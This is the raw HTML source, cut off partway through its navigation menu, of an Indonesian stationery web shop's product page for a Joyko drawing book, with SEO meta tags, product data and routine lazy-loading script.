

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerykantor.co.id/joyko-drawing-book-drbk-2a4.html
body_size: 81351
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Supplier ATK Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa termurah 8000 dan alat tulis kantor lainnya"/>
<meta name="description" content="Mencari Buku Gambar Sketsa Joyko Drawing Book DRBK-2A4 atau Buku Gambar ? Ada di distributor atk"/>
<meta name="keywords" content="Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa, JK-DRBK-2A4, Grosir Joyko khususnya Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa harga kartonan=https://wa.me/628119227169, merek=Joyko,google_product_category=Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Kertas Seni &amp; Kerajinan &gt; Kertas Lukis &amp; Gambar,google_product_category_id=505400,satuan=Pcs,barcode=---,nama_produk=Buku Gambar Sketsa Joyko Drawing Book DRBK-2A4, JK-SKBK-706-3A4, GC-educoloringbook, BO-GROUP-DRAWING-BOOK, JK-PAD1001, JK-PAD1002, JK-DRBK-1B5, BO-GA4-10, BO-GA3-10, JK-SKBK-706-1A5, JK-Group-Sketchbookpad, GC-drwbook-A4, BO-GB-10, JK-SKBK-722-A4, JK-DRBK-2A4, JK-SKBK-722-16K, JK-SKBK-706-2B5, JK-PAD-3001, BO-GS-10, JK-PAD-3000, JK-PAD1000, Buku Gambar, Merek ATK&gt;Joyko dan Peralatan Menggambar &amp; Melukis&gt;Buku Gambar"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Supplier ATK Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa termurah 8000 dan alat tulis kantor lainnya</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerykantor.co.id/joyko-drawing-sketch-book-sketch-pad.html" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerykantor.co.id/media/favicon/websites/8/atkstationerykantorcoid-pav-2.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EVNZLRYLRM"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-2A4&#x20;Buku&#x20;Gambar&#x20;Sketsa"/>
<meta property="og:description" content="Agen&#x20;alat&#x20;tulis&#x20;kantor&#x20;sedang&#x20;promo&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-2A4&#x20;9200&#x20;diskon&#x20;menjadi&#x20;8000&#x20;per&#x20;Pcs&#x20;order&#x20;di&#x20;agen&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;karena&#x20;sedang&#x20;banyak&#x20;diskon&#x20;untuk&#x20;produk&#x20;Buku&#x20;Gambar&#x20;lainnya"/>
<meta property="og:url" content="https://www.atkstationerykantor.co.id/joyko-drawing-sketch-book-sketch-pad.html"/>
<meta property="product:price:amount" content="9200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.atkstationerykantor.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-DRBK-2A4"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Buku Gambar dan Mewarnai"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-drawing-book-drbk-2a4 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Lengkap distributor Atk grosir alat alat tulis kantor agen peralatan sekolah SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerykantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.atkstationerykantor.co.id/customer/account/create/" id="idZxlpmRYb" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerykantor.co.id/" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" aria-label="store logo"><img src="https://www.atkstationerykantor.co.id/media/logo/websites/8/atkstationerykantorcoid-logo-2.png" title="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" alt="Katalog&#x20;Stationery&#x20;Lengkap&#x20;distributor&#x20;Atk&#x20;grosir&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;agen&#x20;peralatan&#x20;sekolah&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerykantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerykantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerykantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a 